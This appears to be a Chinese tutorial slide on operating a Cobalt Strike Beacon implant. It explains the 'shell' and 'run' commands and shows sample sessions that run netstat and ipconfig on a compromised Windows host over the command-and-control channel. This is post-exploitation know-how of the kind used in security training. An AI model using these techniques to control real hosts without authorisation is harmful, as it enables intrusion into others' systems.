 ◆ Beacon的使用
➢ 常用操作
4. shell 命令
• 选择一个Beacon，进入交互模式，输入相应的shell命令，即可调用目标系统中的cmd.exe
• Beacon 命令行： shell [command] [arguments]
beacon> shell netstat -ano
[*] Tasked beacon to run: netstat -ano
[+] host called home, sent: 43 bytes
[+] received output:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 96348
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 704
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
5. run 命令
• run命令不调用 cmd.exe，而是直接调用“能找到的程序”
• Beacon 命令行： run [program] [arguments]
beacon> run ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 26 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::f8cc:e1aa:bab3:1ccd
IPv4 地址 . . . . . . . . . . . . : 192.168.152.221
子网掩码 . . . . . . . . . . . . : 255.255.255.0
系统安全运维